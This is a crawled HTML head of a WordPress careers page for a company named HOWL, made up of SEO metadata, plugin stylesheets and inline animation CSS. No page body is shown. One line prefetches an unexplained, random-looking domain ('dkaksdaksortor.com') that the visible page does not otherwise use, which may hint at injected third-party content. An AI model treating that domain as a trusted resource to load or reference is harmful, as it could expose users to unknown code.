

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://howl.in/careers/
body_size: 32400
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Career - HOWL</title>
	<link rel="canonical" href="https://howl.in/careers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Career - HOWL" />
	<meta property="og:description" content="Don’t just make noise, HOWL to build a better future. Join the wolfpack Hunt for the perfect opportunity Explore roles OUR CULTURE “For the strength of the Pack is the Wolf, and the strength of the Wolf is the Pack.” &#8211; Rudyard Kipling, The Jungle Book From being a lone wolf to thriving in a [&hellip;]" />
	<meta property="og:url" content="https://howl.in/careers/" />
	<meta property="og:site_name" content="HOWL" />
	<meta property="article:modified_time" content="2024-12-03T09:30:22+00:00" />
	<meta property="og:image" content="https://howl.in/wp-content/uploads/2022/03/perfect-opportunity.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://howl.in/careers/","url":"https://howl.in/careers/","name":"Career - HOWL","isPartOf":{"@id":"https://howl.in/#website"},"primaryImageOfPage":{"@id":"https://howl.in/careers/#primaryimage"},"image":{"@id":"https://howl.in/careers/#primaryimage"},"thumbnailUrl":"https://howl.in/wp-content/uploads/2022/03/perfect-opportunity.jpg","datePublished":"2022-03-03T10:23:54+00:00","dateModified":"2024-12-03T09:30:22+00:00","breadcrumb":{"@id":"https://howl.in/careers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://howl.in/careers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://howl.in/careers/#primaryimage","url":"https://howl.in/wp-content/uploads/2022/03/perfect-opportunity.jpg","contentUrl":"https://howl.in/wp-content/uploads/2022/03/perfect-opportunity.jpg"},{"@type":"BreadcrumbList","@id":"https://howl.in/careers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://howl.in/"},{"@type":"ListItem","position":2,"name":"Career"}]},{"@type":"WebSite","@id":"https://howl.in/#website","url":"https://howl.in/","name":"HOWL","description":"","publisher":{"@id":"https://howl.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://howl.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://howl.in/#organization","name":"HOWL","url":"https://howl.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://howl.in/#/schema/logo/image/","url":"https://howl.in/wp-content/uploads/2022/11/HOWL-Color-Digital-New-Breed-Logo-1.png","contentUrl":"https://howl.in/wp-content/uploads/2022/11/HOWL-Color-Digital-New-Breed-Logo-1.png","width":327,"height":89,"caption":"HOWL"},"image":{"@id":"https://howl.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HOWL &raquo; Feed" href="https://howl.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOWL &raquo; Comments Feed" href="https://howl.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://howl.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhowl.in%2Fcareers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://howl.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhowl.in%2Fcareers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://howl.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://howl.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://howl.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='depicter-front-pre-css' href='https://howl.in/wp-content/plugins/depicter/resources/styles/player/depicter-pre.css?ver=1763015495' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet';this.onload=null" id='depicter--front-common-css' href='https://howl.in/wp-content/plugins/depicter/resources/styles/player/depicter.css?ver=1763015495' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://howl.in/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://howl.in/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://howl.in/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769443112' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://howl.in/wp-content/uploads/elementor/css/post-6.css?ver=1769443112' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://howl.in/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1769443112' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://howl.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://howl.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://howl.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-1468-css' href='https://howl.in/wp-content/uploads/elementor/css/post-1468.css?ver=1769443112' media='all' />
<link rel='stylesheet' id='elementor-post-7447-css' href='https://howl.in/wp-content/uploads/elementor/css/post-7447.css?ver=1769443113' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://howl.in/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://howl.in/wp-content/uploads/elementor/css/post-23.css?ver=1769443113' media='all' />
